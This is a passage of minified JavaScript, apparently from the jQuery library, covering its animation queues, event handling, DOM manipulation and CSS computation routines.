key)})}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=dataPriv.get(elem,type);if(data)if(!queue||Array.isArray(data))queue=dataPriv.access(elem,type,jQuery.makeArray(data));else queue.push(data);return queue||[]}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type)};if(fn==="inprogress"){fn=queue.shift();
startLength--}if(fn){if(type==="fx")queue.unshift("inprogress");delete hooks.stop;fn.call(elem,next,hooks)}if(!startLength&&hooks)hooks.empty.fire()},_queueHooks:function(elem,type){var key=type+"queueHooks";return dataPriv.get(elem,key)||dataPriv.access(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){dataPriv.remove(elem,[type+"queue",key])})})}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--}if(arguments.length<setter)return jQuery.queue(this[0],
type);return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress")jQuery.dequeue(this,type)})},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type)})},clearQueue:function(type){return this.queue(type||"fx",[])},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!--count)defer.resolveWith(elements,[elements])};if(typeof type!==
"string"){obj=type;type=undefined}type=type||"fx";while(i--){tmp=dataPriv.get(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve)}}resolve();return defer.promise(obj)}});var pnum=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;var rcssNum=new RegExp("^(?:([+-])\x3d|)("+pnum+")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHiddenWithinTree=function(elem,el){elem=el||elem;return elem.style.display==="none"||elem.style.display===""&&jQuery.contains(elem.ownerDocument,
elem)&&jQuery.css(elem,"display")==="none"};var swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name]}ret=callback.apply(elem,args||[]);for(name in options)elem.style[name]=old[name];return ret};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale,maxIterations=20,currentValue=tween?function(){return tween.cur()}:function(){return jQuery.css(elem,prop,"")},initial=currentValue(),unit=valueParts&&valueParts[3]||
(jQuery.cssNumber[prop]?"":"px"),initialInUnit=(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){initial=initial/2;unit=unit||initialInUnit[3];initialInUnit=+initial||1;while(maxIterations--){jQuery.style(elem,prop,initialInUnit+unit);if((1-scale)*(1-(scale=currentValue()/initial||.5))<=0)maxIterations=0;initialInUnit=initialInUnit/scale}initialInUnit=initialInUnit*2;jQuery.style(elem,prop,initialInUnit+unit);valueParts=
valueParts||[]}if(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted}}return adjusted}var defaultDisplayMap={};function getDefaultDisplay(elem){var temp,doc=elem.ownerDocument,nodeName=elem.nodeName,display=defaultDisplayMap[nodeName];if(display)return display;temp=doc.body.appendChild(doc.createElement(nodeName));display=jQuery.css(temp,"display");
temp.parentNode.removeChild(temp);if(display==="none")display="block";defaultDisplayMap[nodeName]=display;return display}function showHide(elements,show){var display,elem,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style)continue;display=elem.style.display;if(show){if(display==="none"){values[index]=dataPriv.get(elem,"display")||null;if(!values[index])elem.style.display=""}if(elem.style.display===""&&isHiddenWithinTree(elem))values[index]=getDefaultDisplay(elem)}else if(display!==
"none"){values[index]="none";dataPriv.set(elem,"display",display)}}for(index=0;index<length;index++)if(values[index]!=null)elements[index].style.display=values[index];return elements}jQuery.fn.extend({show:function(){return showHide(this,true)},hide:function(){return showHide(this)},toggle:function(state){if(typeof state==="boolean")return state?this.show():this.hide();return this.each(function(){if(isHiddenWithinTree(this))jQuery(this).show();else jQuery(this).hide()})}});var rcheckableType=/^(?:checkbox|radio)$/i;
var rtagName=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i;var rscriptType=/^$|^module$|\/(?:java|ecma)script/i;var wrapMap={option:[1,"\x3cselect multiple\x3d'multiple'\x3e","\x3c/select\x3e"],thead:[1,"\x3ctable\x3e","\x3c/table\x3e"],col:[2,"\x3ctable\x3e\x3ccolgroup\x3e","\x3c/colgroup\x3e\x3c/table\x3e"],tr:[2,"\x3ctable\x3e\x3ctbody\x3e","\x3c/tbody\x3e\x3c/table\x3e"],td:[3,"\x3ctable\x3e\x3ctbody\x3e\x3ctr\x3e","\x3c/tr\x3e\x3c/tbody\x3e\x3c/table\x3e"],_default:[0,"",""]};wrapMap.optgroup=wrapMap.option;
wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var ret;if(typeof context.getElementsByTagName!=="undefined")ret=context.getElementsByTagName(tag||"*");else if(typeof context.querySelectorAll!=="undefined")ret=context.querySelectorAll(tag||"*");else ret=[];if(tag===undefined||tag&&nodeName(context,tag))return jQuery.merge([context],ret);return ret}function setGlobalEval(elems,refElements){var i=0,l=elems.length;for(;i<l;i++)dataPriv.set(elems[i],
"globalEval",!refElements||dataPriv.get(refElements[i],"globalEval"))}var rhtml=/<|&#?\w+;/;function buildFragment(elems,context,scripts,selection,ignored){var elem,tmp,tag,wrap,contains,j,fragment=context.createDocumentFragment(),nodes=[],i=0,l=elems.length;for(;i<l;i++){elem=elems[i];if(elem||elem===0)if(toType(elem)==="object")jQuery.merge(nodes,elem.nodeType?[elem]:elem);else if(!rhtml.test(elem))nodes.push(context.createTextNode(elem));else{tmp=tmp||fragment.appendChild(context.createElement("div"));
tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--)tmp=tmp.lastChild;jQuery.merge(nodes,tmp.childNodes);tmp=fragment.firstChild;tmp.textContent=""}}fragment.textContent="";i=0;while(elem=nodes[i++]){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored)ignored.push(elem);continue}contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(fragment.appendChild(elem),"script");if(contains)setGlobalEval(tmp);
if(scripts){j=0;while(elem=tmp[j++])if(rscriptType.test(elem.type||""))scripts.push(elem)}}return fragment}(function(){var fragment=document.createDocumentFragment(),div=fragment.appendChild(document.createElement("div")),input=document.createElement("input");input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input);support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;div.innerHTML="\x3ctextarea\x3ex\x3c/textarea\x3e";
support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue})();var documentElement=document.documentElement;var rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return true}function returnFalse(){return false}function safeActiveElement(){try{return document.activeElement}catch(err){}}function on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types==="object"){if(typeof selector!=="string"){data=
data||selector;selector=undefined}for(type in types)on(elem,type,selector,data,types[type],one);return elem}if(data==null&&fn==null){fn=selector;data=selector=undefined}else if(fn==null)if(typeof selector==="string"){fn=data;data=undefined}else{fn=data;data=selector;selector=undefined}if(fn===false)fn=returnFalse;else if(!fn)return elem;if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments)};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++)}return elem.each(function(){jQuery.event.add(this,
types,fn,data,selector)})}jQuery.event={global:{},add:function(elem,types,handler,data,selector){var handleObjIn,eventHandle,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.get(elem);if(!elemData)return;if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector}if(selector)jQuery.find.matchesSelector(documentElement,selector);if(!handler.guid)handler.guid=jQuery.guid++;if(!(events=elemData.events))events=elemData.events={};
if(!(eventHandle=elemData.handle))eventHandle=elemData.handle=function(e){return typeof jQuery!=="undefined"&&jQuery.event.triggered!==e.type?jQuery.event.dispatch.apply(elem,arguments):undefined};types=(types||"").match(rnothtmlwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type)continue;special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||
{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false)if(elem.addEventListener)elem.addEventListener(type,eventHandle)}if(special.add){special.add.call(elem,handleObj);
if(!handleObj.handler.guid)handleObj.handler.guid=handler.guid}if(selector)handlers.splice(handlers.delegateCount++,0,handleObj);else handlers.push(handleObj);jQuery.event.global[type]=true}},remove:function(elem,types,handler,selector,mappedTypes){var j,origCount,tmp,events,t,handleObj,special,handlers,type,namespaces,origType,elemData=dataPriv.hasData(elem)&&dataPriv.get(elem);if(!elemData||!(events=elemData.events))return;types=(types||"").match(rnothtmlwhite)||[""];t=types.length;while(t--){tmp=
rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events)jQuery.event.remove(elem,type+types[t],handler,selector,true);continue}special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&
(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector)handlers.delegateCount--;if(special.remove)special.remove.call(elem,handleObj)}}if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false)jQuery.removeEvent(elem,type,elemData.handle);delete events[type]}}if(jQuery.isEmptyObject(events))dataPriv.remove(elem,
"handle events")},dispatch:function(nativeEvent){var event=jQuery.event.fix(nativeEvent);var i,j,ret,matched,handleObj,handlerQueue,args=new Array(arguments.length),handlers=(dataPriv.get(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;for(i=1;i<arguments.length;i++)args[i]=arguments[i];event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false)return;handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;
while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped())if(!event.rnamespace||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined)if((event.result=ret)===false){event.preventDefault();event.stopPropagation()}}}if(special.postDispatch)special.postDispatch.call(this,
event);return event.result},handlers:function(event,handlers){var i,handleObj,sel,matchedHandlers,matchedSelectors,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&!(event.type==="click"&&event.button>=1))for(;cur!==this;cur=cur.parentNode||this)if(cur.nodeType===1&&!(event.type==="click"&&cur.disabled===true)){matchedHandlers=[];matchedSelectors={};for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matchedSelectors[sel]===
undefined)matchedSelectors[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length;if(matchedSelectors[sel])matchedHandlers.push(handleObj)}if(matchedHandlers.length)handlerQueue.push({elem:cur,handlers:matchedHandlers})}cur=this;if(delegateCount<handlers.length)handlerQueue.push({elem:cur,handlers:handlers.slice(delegateCount)});return handlerQueue},addProp:function(name,hook){Object.defineProperty(jQuery.Event.prototype,name,{enumerable:true,configurable:true,
get:isFunction(hook)?function(){if(this.originalEvent)return hook(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[name]},set:function(value){Object.defineProperty(this,name,{enumerable:true,configurable:true,writable:true,value:value})}})},fix:function(originalEvent){return originalEvent[jQuery.expando]?originalEvent:new jQuery.Event(originalEvent)},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){this.focus();return false}},
delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(this.type==="checkbox"&&this.click&&nodeName(this,"input")){this.click();return false}},_default:function(event){return nodeName(event.target,"a")}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent)event.originalEvent.returnValue=event.result}}}};jQuery.removeEvent=function(elem,type,handle){if(elem.removeEventListener)elem.removeEventListener(type,
handle)};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event))return new jQuery.Event(src,props);if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;this.target=src.target&&src.target.nodeType===3?src.target.parentNode:src.target;this.currentTarget=src.currentTarget;this.relatedTarget=src.relatedTarget}else this.type=src;if(props)jQuery.extend(this,
props);this.timeStamp=src&&src.timeStamp||Date.now();this[jQuery.expando]=true};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,isSimulated:false,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(e&&!this.isSimulated)e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(e&&!this.isSimulated)e.stopPropagation()},
stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&!this.isSimulated)e.stopImmediatePropagation();this.stopPropagation()}};jQuery.each({altKey:true,bubbles:true,cancelable:true,changedTouches:true,ctrlKey:true,detail:true,eventPhase:true,metaKey:true,pageX:true,pageY:true,shiftKey:true,view:true,"char":true,charCode:true,key:true,keyCode:true,button:true,buttons:true,clientX:true,clientY:true,offsetX:true,offsetY:true,pointerId:true,pointerType:true,
screenX:true,screenY:true,targetTouches:true,toElement:true,touches:true,which:function(event){var button=event.button;if(event.which==null&&rkeyEvent.test(event.type))return event.charCode!=null?event.charCode:event.keyCode;if(!event.which&&button!==undefined&&rmouseEvent.test(event.type)){if(button&1)return 1;if(button&2)return 3;if(button&4)return 2;return 0}return event.which}},jQuery.event.addProp);jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},
function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||related!==target&&!jQuery.contains(target,related)){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix}return ret}}});jQuery.fn.extend({on:function(types,selector,data,fn){return on(this,types,selector,data,fn)},one:function(types,selector,data,fn){return on(this,types,selector,
data,fn,1)},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this}if(typeof types==="object"){for(type in types)this.off(type,selector,types[type]);return this}if(selector===false||typeof selector==="function"){fn=selector;selector=undefined}if(fn===false)fn=returnFalse;
return this.each(function(){jQuery.event.remove(this,types,fn,selector)})}});var rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,rnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function manipulationTarget(elem,content){if(nodeName(elem,"table")&&nodeName(content.nodeType!==11?content:content.firstChild,"tr"))return jQuery(elem).children("tbody")[0]||elem;
return elem}function disableScript(elem){elem.type=(elem.getAttribute("type")!==null)+"/"+elem.type;return elem}function restoreScript(elem){if((elem.type||"").slice(0,5)==="true/")elem.type=elem.type.slice(5);else elem.removeAttribute("type");return elem}function cloneCopyEvent(src,dest){var i,l,type,pdataOld,pdataCur,udataOld,udataCur,events;if(dest.nodeType!==1)return;if(dataPriv.hasData(src)){pdataOld=dataPriv.access(src);pdataCur=dataPriv.set(dest,pdataOld);events=pdataOld.events;if(events){delete pdataCur.handle;
pdataCur.events={};for(type in events)for(i=0,l=events[type].length;i<l;i++)jQuery.event.add(dest,type,events[type][i])}}if(dataUser.hasData(src)){udataOld=dataUser.access(src);udataCur=jQuery.extend({},udataOld);dataUser.set(dest,udataCur)}}function fixInput(src,dest){var nodeName=dest.nodeName.toLowerCase();if(nodeName==="input"&&rcheckableType.test(src.type))dest.checked=src.checked;else if(nodeName==="input"||nodeName==="textarea")dest.defaultValue=src.defaultValue}function domManip(collection,
args,callback,ignored){args=concat.apply([],args);var fragment,first,scripts,hasScripts,node,doc,i=0,l=collection.length,iNoClone=l-1,value=args[0],valueIsFunction=isFunction(value);if(valueIsFunction||l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))return collection.each(function(index){var self=collection.eq(index);if(valueIsFunction)args[0]=value.call(this,index,self.html());domManip(self,args,callback,ignored)});if(l){fragment=buildFragment(args,collection[0].ownerDocument,
false,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1)fragment=first;if(first||ignored){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts)jQuery.merge(scripts,getAll(node,"script"))}callback.call(collection[i],node,i)}if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=
scripts[i];if(rscriptType.test(node.type||"")&&!dataPriv.access(node,"globalEval")&&jQuery.contains(doc,node))if(node.src&&(node.type||"").toLowerCase()!=="module"){if(jQuery._evalUrl)jQuery._evalUrl(node.src)}else DOMEval(node.textContent.replace(rcleanScript,""),doc,node)}}}}return collection}function remove(elem,selector,keepData){var node,nodes=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=nodes[i])!=null;i++){if(!keepData&&node.nodeType===1)jQuery.cleanData(getAll(node));if(node.parentNode){if(keepData&&
jQuery.contains(node.ownerDocument,node))setGlobalEval(getAll(node,"script"));node.parentNode.removeChild(node)}}return elem}jQuery.extend({htmlPrefilter:function(html){return html.replace(rxhtmlTag,"\x3c$1\x3e\x3c/$2\x3e")},clone:function(elem,dataAndEvents,deepDataAndEvents){var i,l,srcElements,destElements,clone=elem.cloneNode(true),inPage=jQuery.contains(elem.ownerDocument,elem);if(!support.noCloneChecked&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);
srcElements=getAll(elem);for(i=0,l=srcElements.length;i<l;i++)fixInput(srcElements[i],destElements[i])}if(dataAndEvents)if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0,l=srcElements.length;i<l;i++)cloneCopyEvent(srcElements[i],destElements[i])}else cloneCopyEvent(elem,clone);destElements=getAll(clone,"script");if(destElements.length>0)setGlobalEval(destElements,!inPage&&getAll(elem,"script"));return clone},cleanData:function(elems){var data,
elem,type,special=jQuery.event.special,i=0;for(;(elem=elems[i])!==undefined;i++)if(acceptData(elem)){if(data=elem[dataPriv.expando]){if(data.events)for(type in data.events)if(special[type])jQuery.event.remove(elem,type);else jQuery.removeEvent(elem,type,data.handle);elem[dataPriv.expando]=undefined}if(elem[dataUser.expando])elem[dataUser.expando]=undefined}}});jQuery.fn.extend({detach:function(selector){return remove(this,selector,true)},remove:function(selector){return remove(this,selector)},text:function(value){return access(this,
function(value){return value===undefined?jQuery.text(this):this.empty().each(function(){if(this.nodeType===1||this.nodeType===11||this.nodeType===9)this.textContent=value})},null,value,arguments.length)},append:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem)}})},prepend:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===
11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild)}})},before:function(){return domManip(this,arguments,function(elem){if(this.parentNode)this.parentNode.insertBefore(elem,this)})},after:function(){return domManip(this,arguments,function(elem){if(this.parentNode)this.parentNode.insertBefore(elem,this.nextSibling)})},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++)if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.textContent=
""}return this},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents)})},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined&&elem.nodeType===1)return elem.innerHTML;if(typeof value==="string"&&!rnoInnerhtml.test(value)&&!wrapMap[(rtagName.exec(value)||
["",""])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value}}elem=0}catch(e){}}if(elem)this.empty().append(value)},null,value,arguments.length)},replaceWith:function(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent)parent.replaceChild(elem,this)}},ignored)}});jQuery.each({appendTo:"append",
prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,ret=[],insert=jQuery(selector),last=insert.length-1,i=0;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get())}return this.pushStack(ret)}});var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var getStyles=function(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener)view=
window;return view.getComputedStyle(elem)};var rboxStyle=new RegExp(cssExpand.join("|"),"i");(function(){function computeStyleTests(){if(!div)return;container.style.cssText="position:absolute;left:-11111px;width:60px;"+"margin-top:1px;padding:0;border:0";div.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;"+"margin:auto;border:1px;padding:1px;"+"width:60%;top:1%";documentElement.appendChild(container).appendChild(div);var divStyle=window.getComputedStyle(div);
pixelPositionVal=divStyle.top!=="1%";reliableMarginLeftVal=roundPixelMeasures(divStyle.marginLeft)===12;div.style.right="60%";pixelBoxStylesVal=roundPixelMeasures(divStyle.right)===36;boxSizingReliableVal=roundPixelMeasures(divStyle.width)===36;div.style.position="absolute";scrollboxSizeVal=div.offsetWidth===36||"absolute";documentElement.removeChild(container);div=null}function roundPixelMeasures(measure){return Math.round(parseFloat(measure))}var pixelPositionVal,boxSizingReliableVal,scrollboxSizeVal,
pixelBoxStylesVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div");if(!div.style)return;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";jQuery.extend(support,{boxSizingReliable:function(){computeStyleTests();return boxSizingReliableVal},pixelBoxStyles:function(){computeStyleTests();return pixelBoxStylesVal},pixelPosition:function(){computeStyleTests();
return pixelPositionVal},reliableMarginLeft:function(){computeStyleTests();return reliableMarginLeftVal},scrollboxSize:function(){computeStyleTests();return scrollboxSizeVal}})})();function curCSS(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);if(computed){ret=computed.getPropertyValue(name)||computed[name];if(ret===""&&!jQuery.contains(elem.ownerDocument,elem))ret=jQuery.style(elem,name);if(!support.pixelBoxStyles()&&rnumnonpx.test(ret)&&rboxStyle.test(name)){width=
style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth}}return ret!==undefined?ret+"":ret}function addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;return}return(this.get=hookFn).apply(this,arguments)}}}var rdisplayswap=/^(none|table(?!-c[ea]).+)/,rcustomProp=/^--/,cssShow={position:"absolute",visibility:"hidden",display:"block"},
cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","Moz","ms"],emptyStyle=document.createElement("div").style;function vendorPropName(name){if(name in emptyStyle)return name;var capName=name[0].toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle)return name}}function finalPropName(name){var ret=jQuery.cssProps[name];if(!ret)ret=jQuery.cssProps[name]=vendorPropName(name)||name;return ret}function setPositiveNumber(elem,
value,subtract){var matches=rcssNum.exec(value);return matches?Math.max(0,matches[2]-(subtract||0))+(matches[3]||"px"):value}function boxModelAdjustment(elem,dimension,box,isBorderBox,styles,computedVal){var i=dimension==="width"?1:0,extra=0,delta=0;if(box===(isBorderBox?"border":"content"))return 0;for(;i<4;i+=2){if(box==="margin")delta+=jQuery.css(elem,box+cssExpand[i],true,styles);if(!isBorderBox){delta+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(box!=="padding")delta+=jQuery.css(elem,
"border"+cssExpand[i]+"Width",true,styles);else extra+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles)}else{if(box==="content")delta-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(box!=="margin")delta-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles)}}if(!isBorderBox&&computedVal>=0)delta+=Math.max(0,Math.ceil(elem["offset"+dimension[0].toUpperCase()+dimension.slice(1)]-computedVal-delta-extra-.5));return delta}function getWidthOrHeight(elem,dimension,extra){var styles=
getStyles(elem),val=curCSS(elem,dimension,styles),isBorderBox=jQuery.css(elem,"boxSizing",false,styles)==="border-box",valueIsBorderBox=isBorderBox;if(rnumnonpx.test(val)){if(!extra)return val;val="auto"}valueIsBorderBox=valueIsBorderBox&&(support.boxSizingReliable()||val===elem.style[dimension]);if(val==="auto"||!parseFloat(val)&&jQuery.css(elem,"display",false,styles)==="inline"){val=elem["offset"+dimension[0].toUpperCase()+dimension.slice(1)];valueIsBorderBox=true}val=parseFloat(val)||0;return val+
boxModelAdjustment(elem,dimension,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles,val)+"px"}jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret}}}},cssNumber:{"animationIterationCount":true,"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{},style:function(elem,
name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style)return;var ret,type,hooks,origName=camelCase(name),isCustomProp=rcustomProp.test(name),style=elem.style;if(!isCustomProp)name=finalPropName(origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type="number"}if(value==null||value!==value)return;if(type==="number")value+=ret&&ret[3]||(jQuery.cssNumber[origName]?
"":"px");if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0)style[name]="inherit";if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined)if(isCustomProp)style.setProperty(name,value);else style[name]=value}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined)return ret;return style[name]}},css:function(elem,name,extra,styles){var val,num,hooks,origName=camelCase(name),isCustomProp=rcustomProp.test(name);if(!isCustomProp)name=finalPropName(origName);
hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks)val=hooks.get(elem,true,extra);if(val===undefined)val=curCSS(elem,name,styles);if(val==="normal"&&name in cssNormalTransform)val=cssNormalTransform[name];if(extra===""||extra){num=parseFloat(val);return extra===true||isFinite(num)?num||0:val}return val}});jQuery.each(["height","width"],function(i,dimension){jQuery.cssHooks[dimension]={get:function(elem,computed,extra){if(computed)return rdisplayswap.test(jQuery.css(elem,
